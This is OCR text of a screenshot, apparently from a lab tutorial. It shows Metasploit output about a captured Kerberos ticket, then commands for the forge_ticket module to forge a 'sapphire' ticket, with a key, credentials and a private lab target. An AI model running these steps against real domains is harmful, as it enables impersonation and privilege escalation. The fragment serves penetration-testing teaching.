
A
TGT (Ticket Granting Ticket)
and
TGS
(Ticket Granting Service)
response is
received.
Ticket is saved to:
/root/.msf4/loot/20250128100342_default_19
2.168.1.48_mit.kerberos.cca_038047.bin
use admin/kerberos/forge_ticket
set action FORGE_SAPPHIRE
set AES_KEY 
8e52115
cc36445bc520160f045033d5f40914ce1a6cf59c4c4bc9
set USER admin1
set DOMAIN ignite.
local
set REQUEST_USER rudra
set REQUEST_PASSWORD Password@
1
set RHOSTS 
192.168
.
1
.
48
run